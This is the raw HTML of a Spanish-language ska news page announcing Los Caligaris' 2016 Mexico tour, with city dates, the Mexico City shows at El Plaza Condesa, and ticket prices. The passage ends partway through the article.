<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=470' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-alegria-de-los-caligaris-pisa-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-alegria-de-los-caligaris-pisa-mexico%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":470,"post_name":"la-alegria-de-los-caligaris-pisa-mexico","post_title":"La alegr\u00eda de los Caligaris pisa M\u00e9xico","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":51,"name":"El Plaza Condesa","slug":"el-plaza-condesa","term_group":0,"term_taxonomy_id":51,"taxonomy":"post_tag","description":"","parent":0,"count":33,"filter":"raw"},{"term_id":41,"name":"Notas","slug":"notas","term_group":0,"term_taxonomy_id":41,"taxonomy":"post_tag","description":"","parent":0,"count":293,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-470 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">La alegría de los Caligaris pisa México</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="fd59a2b8be">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="6bf430cc5c">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-470 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-plaza-condesa tag-notas thb-post-share-style1" id="post-470" data-id="470" data-url="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											La alegría de los Caligaris pisa México									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						mayo 19, 2016					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="640" height="273" src="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016-300x128.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=La%20alegría%20de%20los%20Caligaris%20pisa%20México&#038;via=skaplaces&#038;url=https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=La%20alegría%20de%20los%20Caligaris%20pisa%20México%20https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=La%20alegría%20de%20los%20Caligaris%20pisa%20México&#038;body=La%20alegría%20de%20los%20Caligaris%20pisa%20México%20https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/rumbo-la-expo-vintage-fest-2016/"><img width="180" height="120" src="https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/rumbo-la-expo-vintage-fest-2016/" title="La alegría de los Caligaris pisa México"><span>Rumbo a la Expo Vintage Fest 2016</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-YaypyKKQt9s/Vz3J8R8DBWI/AAAAAAABRhY/F30nd2U47GUKZTq0-NOcoXbPMnZbEvnHwCLcB/s1600/Los-Caligaris-Mexico-2016.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="272" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg" width="640" class="lazyload" /></a></div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: right;">
Nota:<a href="https://twitter.com/nombre_comuun" style="text-decoration: none;"> @nombre_comuun</a></div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
Una frenética gira es lo que le espera a los <a href="http://www.calligaris.it/" style="text-decoration: none;">Caligaris </a>cuando pisen tierras mexicanas, los más agradecidos, sus fans que los han apoyado en casi 20 años de carrera. </div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
Esta banda argentina traerá a sus seguidores su repertorio lleno de ska y su característica alegría, no sin dejar a un lado ritmos como el rock, el cuarteto y muchos más, qué, unido al aire circense que acompaña su música, prometen convertir &nbsp;cada una de sus presentaciones en una fiesta. </div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
La primera presentación de su Somos Todos Tour 2016 será en Morelia, seguida por Guadalajara el 20 de mayo. León y Aguascalientes los días 21 y 22 del este mes, respectivamente. &nbsp;</div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
El recinto que los recibirá en la Ciudad de México será El Plaza Condesa del 25 al 28 de Mayo. Sus precios van desde los $480 general, $680 palco y $780 balcón. </div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
